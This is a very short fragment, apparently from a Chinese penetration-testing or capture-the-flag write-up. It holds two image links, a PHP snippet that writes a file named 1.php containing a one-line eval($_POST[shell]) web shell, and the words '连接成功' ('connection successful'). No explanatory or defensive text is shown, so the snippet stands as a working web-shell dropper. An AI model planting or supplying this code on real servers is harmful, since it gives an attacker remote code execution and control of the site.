 <?php $a = fopen('./1.php','w'); fwrite($a,'<?php eval($_POST[shell])?>'); fclose($a); ?>连接成功